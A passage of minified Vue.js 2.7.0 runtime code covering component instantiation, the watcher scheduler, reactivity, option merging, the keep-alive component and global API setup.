n=e.on=e.on?z({},e.on):{};for(var r in t){var i=n[r],a=t[r];n[r]=i?[].concat(i,a):a}}else;return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var a=0;a<e.length;a++){var s=e[a];i(s)?Et(s,t,n):s&&(s.proxy&&(s.fn.proxy=!0),t[s.key]=s.fn)}return r&&(t.$key=r),t}function $t(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function St(e,t){return"string"==typeof e?t+e:e}function Tt(e){e._o=bt,e._n=g,e._s=m,e._l=ft,e._t=ht,e._q=N,e._i=B,e._m=yt,e._f=vt,e._k=gt,e._b=wt,e._v=Ce,e._e=_e,e._u=Et,e._g=Ct,e._d=$t,e._p=St}function At(e,t,n,a,s){var l,c=this,u=s.options;C(a,"_uid")?(l=Object.create(a))._original=a:(l=a,a=a._original);var p=o(u._compiled),d=!p;this.data=e,this.props=t,this.children=n,this.parent=a,this.listeners=e.on||r,this.injections=rt(u.inject,a),this.slots=function(){return c.$slots||ut(a,e.scopedSlots,c.$slots=ot(n,a)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ut(a,e.scopedSlots,this.slots())}}),p&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=ut(a,e.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,r){var s=It(l,e,t,n,r,d);return s&&!i(s)&&(s.fnScopeId=u._scopeId,s.fnContext=a),s}:this._c=function(e,t,n,r){return It(l,e,t,n,r,d)}}function kt(e,t,n,r,i){var a=Ee(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Mt(e,t){for(var n in t)e[T(n)]=t[n]}Tt(At.prototype);var Ot={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Ot.prepatch(n,n)}else{var r=e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,Wt);r.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,a){0;var s=i.data.scopedSlots,o=e.$scopedSlots,l=!!(s&&!s.$stable||o!==r&&!o.$stable||s&&e.$scopedSlots.$key!==s.$key||!s&&e.$scopedSlots.$key),c=!!(a||e.$options._renderChildren||l),u=e.$vnode;e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i);e.$options._renderChildren=a;var p=i.data.attrs||r;e._attrsProxy&&Ye(e._attrsProxy,p,u.data&&u.data.attrs||r,e)&&(c=!0);if(e.$attrs=p,e.$listeners=n||r,t&&e.$options.props){Mn(!1);for(var d=e._props,f=e.$options._propKeys||[],h=0;h<f.length;h++){var v=f[h],m=e.$options.props;d[v]=Wn(v,m,t,e)}Mn(!0),e.$options.propsData=t}n=n||r;var g=e.$options._parentListeners;e.$options._parentListeners=n,Yt(e,n,g),c&&(e.$slots=ot(a,i.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Zt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,Jt.push(t)):Vt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Xt(t,!0):t.$destroy())}},Pt=Object.keys(Ot);function zt(e,t,n,l,c){if(!a(e)){var p=n.$options._base;if(u(e)&&(e=p.extend(e)),"function"==typeof e){var d;if(a(e.cid)&&(e=function(e,t){if(o(e.error)&&s(e.errorComp))return e.errorComp;if(s(e.resolved))return e.resolved;var n=Nt;n&&s(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(o(e.loading)&&s(e.loadingComp))return e.loadingComp;if(n&&!s(e.owners)){var r=e.owners=[n],i=!0,l=null,c=null;n.$on("hook:destroyed",(function(){return x(r,n)}));var p=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==c&&(clearTimeout(c),c=null))},d=R((function(n){e.resolved=Bt(n,t),i?r.length=0:p(!0)})),f=R((function(t){s(e.errorComp)&&(e.error=!0,p(!0))})),h=e(d,f);return u(h)&&(v(h)?a(e.resolved)&&h.then(d,f):v(h.component)&&(h.component.then(d,f),s(h.error)&&(e.errorComp=Bt(h.error,t)),s(h.loading)&&(e.loadingComp=Bt(h.loading,t),0===h.delay?e.loading=!0:l=setTimeout((function(){l=null,a(e.resolved)&&a(e.error)&&(e.loading=!0,p(!1))}),h.delay||200)),s(h.timeout)&&(c=setTimeout((function(){c=null,a(e.resolved)&&f(null)}),h.timeout)))),i=!1,e.loading?e.loadingComp:e.resolved}}(d=e,p),void 0===e))return function(e,t,n,r,i){var a=_e();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:i},a}(d,t,n,l,c);t=t||{},st(e),s(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),o=a[r],l=t.model.callback;s(o)?(i(o)?-1===o.indexOf(l):o!==l)&&(a[r]=[l].concat(o)):a[r]=l}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!a(r)){var i={},o=e.attrs,l=e.props;if(s(o)||s(l))for(var c in r){var u=M(c);Ne(i,l,c,u,!0)||Ne(i,o,c,u,!1)}return i}}(t,e);if(o(e.options.functional))return function(e,t,n,a,o){var l=e.options,c={},u=l.props;if(s(u))for(var p in u)c[p]=Wn(p,u,t||r);else s(n.attrs)&&Mt(c,n.attrs),s(n.props)&&Mt(c,n.props);var d=new At(n,c,o,a,e),f=l.render.call(null,d._c,d);if(f instanceof xe)return kt(f,n,d.parent,l);if(i(f)){for(var h=Be(f)||[],v=new Array(h.length),m=0;m<h.length;m++)v[m]=kt(h[m],n,d.parent,l);return v}}(e,f,t,n,l);var h=t.on;if(t.on=t.nativeOn,o(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Pt.length;n++){var r=Pt[n],i=t[r],a=Ot[r];i===a||i&&i._merged||(t[r]=i?Lt(a,i):a)}}(t);var g=e.options.name||c;return new xe("vue-component-".concat(e.cid).concat(g?"-".concat(g):""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:h,tag:c,children:l},d)}}}function Lt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function It(e,t,n,r,a,p){return(i(n)||l(n))&&(a=r,r=n,n=void 0),o(p)&&(a=2),function(e,t,n,r,a){if(s(n)&&s(n.__ob__))return _e();s(n)&&s(n.is)&&(t=n.is);if(!t)return _e();0;i(r)&&c(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);2===a?r=Be(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(i(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var o,l;if("string"==typeof t){var p=void 0;l=e.$vnode&&e.$vnode.ns||W.getTagNamespace(t),o=W.isReservedTag(t)?new xe(W.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!s(p=Yn(e.$options,"components",t))?new xe(t,n,r,void 0,void 0,e):zt(p,n,e,r,t)}else o=zt(t,n,e,r);return i(o)?o:s(o)?(s(l)&&jt(o,l),s(n)&&function(e){u(e.style)&&Pe(e.style);u(e.class)&&Pe(e.class)}(n),o):_e()}(e,t,n,r,a)}function jt(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),s(e.children))for(var r=0,i=e.children.length;r<i;r++){var l=e.children[r];s(l.tag)&&(a(l.ns)||o(n)&&"svg"!==l.tag)&&jt(l,t,n)}}var Dt,Nt=null;function Bt(e,t){return(e.__esModule||de&&"Module"===e[Symbol.toStringTag])&&(e=e.default),u(e)?t.extend(e):e}function Rt(e){if(i(e))for(var t=0;t<e.length;t++){var n=e[t];if(s(n)&&(s(n.componentOptions)||ct(n)))return n}}function Ft(e,t){Dt.$on(e,t)}function Ht(e,t){Dt.$off(e,t)}function Gt(e,t){var n=Dt;return function r(){var i=t.apply(null,arguments);null!==i&&n.$off(e,r)}}function Yt(e,t,n){Dt=e,je(t,n||{},Ft,Ht,Gt,e),Dt=void 0}var Wt=null;function qt(e){var t=Wt;return Wt=e,function(){Wt=t}}function Ut(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Vt(e,t){if(t){if(e._directInactive=!1,Ut(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Vt(e.$children[n]);Zt(e,"activated")}}function Xt(e,t){if(!(t&&(e._directInactive=!0,Ut(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Xt(e.$children[n]);Zt(e,"deactivated")}}function Zt(e,t,n){ye();var r=fe;he(e);var i=e.$options[t],a="".concat(t," hook");if(i)for(var s=0,o=i.length;s<o;s++)fn(i[s],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),he(r),be()}var Kt=[],Jt=[],Qt={},en=!1,tn=!1,nn=0;var rn=0,an=Date.now;if(K&&!Q){var sn=window.performance;sn&&"function"==typeof sn.now&&an()>document.createEvent("Event").timeStamp&&(an=function(){return sn.now()})}function on(){var e,t;for(rn=an(),tn=!0,Kt.sort((function(e,t){return e.id-t.id})),nn=0;nn<Kt.length;nn++)(e=Kt[nn]).before&&e.before(),t=e.id,Qt[t]=null,e.run();var n=Jt.slice(),r=Kt.slice();nn=Kt.length=Jt.length=0,Qt={},en=tn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Vt(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Zt(r,"updated")}}(r),ce&&W.devtools&&ce.emit("flush")}function ln(e){var t=e.id;if(null==Qt[t]&&(e!==ge.target||!e.noRecurse)){if(Qt[t]=!0,tn){for(var n=Kt.length-1;n>nn&&Kt[n].id>e.id;)n--;Kt.splice(n+1,0,e)}else Kt.push(e);en||(en=!0,$n(on))}}var cn=0,un=function(){function e(e,t,n,r,i){var a,s;a=this,void 0===(s=Ze||(e?e._scope:void 0))&&(s=Ze),s&&s.active&&s.effects.push(a),(this.vm=e)&&i&&(e._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++cn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new pe,this.newDepIds=new pe,this.expression="",c(t)?this.getter=t:(this.getter=function(e){if(!X.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;ye(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;dn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Pe(e),be(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():ln(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||u(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');fn(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}();var pn="watcher";"".concat(pn," callback"),"".concat(pn," getter"),"".concat(pn," cleanup");function dn(e,t,n){ye();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,e,t,n))return}catch(e){hn(e,r,"errorCaptured hook")}}hn(e,t,n)}finally{be()}}function fn(e,t,n,r,i){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&v(a)&&!a._handled&&(a.catch((function(e){return dn(e,r,i+" (Promise/async)")})),a._handled=!0)}catch(e){dn(e,r,i)}return a}function hn(e,t,n){if(W.errorHandler)try{return W.errorHandler.call(null,e,t,n)}catch(t){t!==e&&vn(t,null,"config.errorHandler")}vn(e,t,n)}function vn(e,t,n){if(!K||"undefined"==typeof console)throw e;console.error(e)}var mn,gn=!1,wn=[],yn=!1;function bn(){yn=!1;var e=wn.slice(0);wn.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ue(Promise)){var xn=Promise.resolve();mn=function(){xn.then(bn),ne&&setTimeout(I)},gn=!0}else if(Q||"undefined"==typeof MutationObserver||!ue(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())mn="undefined"!=typeof setImmediate&&ue(setImmediate)?function(){setImmediate(bn)}:function(){setTimeout(bn,0)};else{var _n=1,Cn=new MutationObserver(bn),En=document.createTextNode(String(_n));Cn.observe(En,{characterData:!0}),mn=function(){_n=(_n+1)%2,En.data=String(_n)},gn=!0}function $n(e,t){var n;if(wn.push((function(){if(e)try{e.call(t)}catch(e){dn(e,t,"nextTick")}else n&&n(t)})),yn||(yn=!0,mn()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}function Sn(e){return function(t,n){if(void 0===n&&(n=fe),n)return function(e,t,n){var r=e.$options;r[t]=Rn(r[t],n)}(n,e,t)}}Sn("beforeMount"),Sn("mounted"),Sn("beforeUpdate"),Sn("updated"),Sn("beforeDestroy"),Sn("destroyed"),Sn("errorCaptured"),Sn("activated"),Sn("deactivated"),Sn("serverPrefetch"),Sn("renderTracked"),Sn("renderTriggered");var Tn=Object.getOwnPropertyNames(Se),An={},kn=!0;function Mn(e){kn=e}var On=function(){function e(e,t){void 0===t&&(t=!1),this.value=e,this.shallow=t,this.dep=new ge,this.vmCount=0,V(e,"__ob__",this),i(e)?(Z?function(e,t){e.__proto__=t}(e,Se):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];V(e,a,t[a])}}(e,Se,Tn),t||this.observeArray(e)):this.walk(e,t)}return e.prototype.walk=function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r++){zn(e,n[r],An,void 0,t)}},e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Pn(e[t])},e}();function Pn(e,t){var n;if(!(!u(e)||Me(e)||e instanceof xe))return C(e,"__ob__")&&e.__ob__ instanceof On?n=e.__ob__:kn&&!le()&&(i(e)||d(e))&&Object.isExtensible(e)&&!e.__v_skip&&(n=new On(e,t)),n}function zn(e,t,n,r,a){var s=new ge,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var l=o&&o.get,c=o&&o.set;l&&!c||n!==An&&2!==arguments.length||(n=e[t]);var u=!a&&Pn(n);return Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=l?l.call(e):n;return ge.target&&(s.depend(),u&&(u.dep.depend(),i(t)&&jn(t))),Me(t)?t.value:t},set:function(t){var r=l?l.call(e):n;if(F(r,t)){if(c)c.call(e,t);else{if(l)return;if(Me(r)&&!Me(t))return void(r.value=t);n=t}u=!a&&Pn(t),s.notify()}}}),s}}function Ln(e,t,n){if(!ke(e)){if(i(e)&&h(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(zn(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}}function In(e,t){if(i(e)&&h(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||ke(e)||C(e,t)&&(delete e[t],n&&n.dep.notify())}}function jn(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),i(t)&&jn(t)}var Dn=W.optionMergeStrategies;function Nn(e,t){if(!t)return e;for(var n,r,i,a=de?Reflect.ownKeys(t):Object.keys(t),s=0;s<a.length;s++)"__ob__"!==(n=a[s])&&(r=e[n],i=t[n],C(e,n)?r!==i&&d(r)&&d(i)&&Nn(r,i):Ln(e,n,i));return e}function Bn(e,t,n){return n?function(){var r=c(t)?t.call(n,n):t,i=c(e)?e.call(n,n):e;return r?Nn(r,i):i}:t?e?function(){return Nn(c(t)?t.call(this,this):t,c(e)?e.call(this,this):e)}:t:e}function Rn(e,t){var n=t?e?e.concat(t):i(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Fn(e,t,n,r){var i=Object.create(e||null);return t?z(i,t):i}Dn.data=function(e,t,n){return n?Bn(e,t,n):t&&"function"!=typeof t?e:Bn(e,t)},Y.forEach((function(e){Dn[e]=Rn})),G.forEach((function(e){Dn[e+"s"]=Fn})),Dn.watch=function(e,t,n,r){if(e===ae&&(e=void 0),t===ae&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var a={};for(var s in z(a,e),t){var o=a[s],l=t[s];o&&!i(o)&&(o=[o]),a[s]=o?o.concat(l):i(l)?l:[l]}return a},Dn.props=Dn.methods=Dn.inject=Dn.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return z(i,e),t&&z(i,t),i},Dn.provide=Bn;var Hn=function(e,t){return void 0===t?e:t};function Gn(e,t,n){if(c(t)&&(t=t.options),function(e,t){var n=e.props;if(n){var r,a,s={};if(i(n))for(r=n.length;r--;)"string"==typeof(a=n[r])&&(s[T(a)]={type:null});else if(d(n))for(var o in n)a=n[o],s[T(o)]=d(a)?a:{type:a};e.props=s}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(i(n))for(var a=0;a<n.length;a++)r[n[a]]={from:n[a]};else if(d(n))for(var s in n){var o=n[s];r[s]=d(o)?z({from:s},o):{from:o}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];c(r)&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Gn(e,t.extends,n)),t.mixins))for(var r=0,a=t.mixins.length;r<a;r++)e=Gn(e,t.mixins[r],n);var s,o={};for(s in e)l(s);for(s in t)C(e,s)||l(s);function l(r){var i=Dn[r]||Hn;o[r]=i(e[r],t[r],n,r)}return o}function Yn(e,t,n,r){if("string"==typeof n){var i=e[t];if(C(i,n))return i[n];var a=T(n);if(C(i,a))return i[a];var s=A(a);return C(i,s)?i[s]:i[n]||i[a]||i[s]}}function Wn(e,t,n,r){var i=t[e],a=!C(n,e),s=n[e],o=Xn(Boolean,i.type);if(o>-1)if(a&&!C(i,"default"))s=!1;else if(""===s||s===M(e)){var l=Xn(String,i.type);(l<0||o<l)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(!C(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return c(r)&&"Function"!==Un(t.type)?r.call(e):r}(r,i,e);var u=kn;Mn(!0),Pn(s),Mn(u)}return s}var qn=/^\s*function (\w+)/;function Un(e){var t=e&&e.toString().match(qn);return t?t[1]:""}function Vn(e,t){return Un(e)===Un(t)}function Xn(e,t){if(!i(t))return Vn(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Vn(t[n],e))return n;return-1}function Zn(e){this._init(e)}function Kn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var a=e.name||n.options.name;var s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Gn(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)Ve(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)Je(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,G.forEach((function(e){s[e]=n[e]})),a&&(s.options.components[a]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=z({},s.options),i[r]=s,s}}function Jn(e){return e&&(e.Ctor.options.name||e.tag)}function Qn(e,t){return i(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!f(e)&&e.test(t)}function er(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var a in n){var s=n[a];if(s){var o=s.name;o&&!t(o)&&tr(n,a,r,i)}}}function tr(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,x(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=at++,t._isVue=!0,t.__v_skip=!0,t._scope=new it(!0),e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Gn(st(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Yt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ot(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return It(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return It(e,t,n,r,i,!0)};var a=n&&n.data;zn(e,"$attrs",a&&a.attrs||r,null,!0),zn(e,"$listeners",t._parentListeners||r,null,!0)}(t),Zt(t,"beforeCreate"),function(e){var t=rt(e.$options.inject,e);t&&(Mn(!1),Object.keys(t).forEach((function(n){zn(e,n,t[n])})),Mn(!0))}(t),Xe(t),function(e){var t=e.$options.provide;if(t){var n=c(t)?t.call(e):t;if(!u(n))return;var r=de?Reflect.ownKeys(n):Object.keys(n);he(e);for(var i=0;i<r.length;i++)nt(r[i],n[r[i]]);he()}}(t),Zt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Zn),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ln,e.prototype.$delete=In,e.prototype.$watch=function(e,t,n){var r=this;if(d(t))return tt(r,e,t,n);(n=n||{}).user=!0;var i=new un(r,e,t,n);if(n.immediate){var a='callback for immediate watcher "'.concat(i.expression,'"');ye(),fn(t,r,[i.value],r,a),be()}return function(){i.teardown()}}}(Zn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(i(e))for(var a=0,s=e.length;a<s;a++)r.$on(e[a],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(e)){for(var r=0,a=e.length;r<a;r++)n.$off(e[r],t);return n}var s,o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;for(var l=o.length;l--;)if((s=o[l])===t||s.fn===t){o.splice(l,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),i='event handler for "'.concat(e,'"'),a=0,s=n.length;a<s;a++)fn(n[a],t,r,t,i)}return t}}(Zn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,a=qt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Zt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||x(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Zt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Zn),function(e){Tt(e.prototype),e.prototype.$nextTick=function(e){return $n(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,a=n._parentVnode;a&&(t.$scopedSlots=ut(t.$parent,a.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&qe(t._slotsProxy,t.$scopedSlots)),t.$vnode=a;try{he(t),Nt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){dn(n,t,"render"),e=t._vnode}finally{Nt=null,he()}return i(e)&&1===e.length&&(e=e[0]),e instanceof xe||(e=_e()),e.parent=a,e}}(Zn);var nr=[String,RegExp,Array],rr={name:"keep-alive",abstract:!0,props:{include:nr,exclude:nr,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,i=e.keyToCache;if(r){var a=r.tag,s=r.componentInstance,o=r.componentOptions;t[i]={name:Jn(o),tag:a,componentInstance:s},n.push(i),this.max&&n.length>parseInt(this.max)&&tr(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)tr(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){er(e,(function(e){return Qn(t,e)}))})),this.$watch("exclude",(function(t){er(e,(function(e){return!Qn(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Rt(e),n=t&&t.componentOptions;if(n){var r=Jn(n),i=this.include,a=this.exclude;if(i&&(!r||!Qn(i,r))||a&&r&&Qn(a,r))return t;var s=this.cache,o=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;s[l]?(t.componentInstance=s[l].componentInstance,x(o,l),o.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}},ir={KeepAlive:rr};!function(e){var t={get:function(){return W}};Object.defineProperty(e,"config",t),e.util={warn:ve,extend:z,mergeOptions:Gn,defineReactive:zn},e.set=Ln,e.delete=In,e.nextTick=$n,e.observable=function(e){return Pn(e),e},e.options=Object.create(null),G.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,z(e.options.components,ir),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=P(arguments,1);return n.unshift(this),c(e.install)?e.install.apply(e,n):c(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Gn(this.options,e),this}}(e),Kn(e),function(e){G.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&d(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&c(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(Zn),Object.defineProperty(Zn.prototype,"$isServer",{get:le}),Object.defineProperty(Zn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Zn,"FunctionalRenderContext",{value:At}),Zn.version="2.7.0";var ar=w("style,class"),sr=w("input,textarea,option,select,progress"),or=function(e,t,n){return"value"===n&&sr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},lr=w("contenteditable,draggable,spellcheck"),cr=w("events,caret,typing,plaintext-only"),ur=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),pr="http://www.w3.org/1999/xlink",dr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},fr=function(e){return dr(e)?e.slice(6,e.length):""},hr=function(e){return null==e||!1===e};function vr(e){for(var 